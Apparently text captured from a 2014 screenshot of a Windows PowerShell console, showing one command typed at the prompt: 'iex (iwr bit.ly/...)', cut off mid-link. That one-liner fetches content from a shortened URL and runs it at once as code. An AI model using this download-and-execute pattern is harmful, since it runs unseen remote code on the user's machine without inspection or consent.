 Windows PowerShell
Windows PowerShell
Copyright (C) 2014 Microsoft Corporation. All rights reserved.
PS C:\Users\leeholm> iex (iwr bit.ly/e0
7:53 AM
9/30/2014